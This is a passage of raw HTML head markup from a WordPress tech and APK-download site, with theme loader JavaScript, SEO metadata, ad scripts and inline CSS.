_0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "3a92e6db54",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, 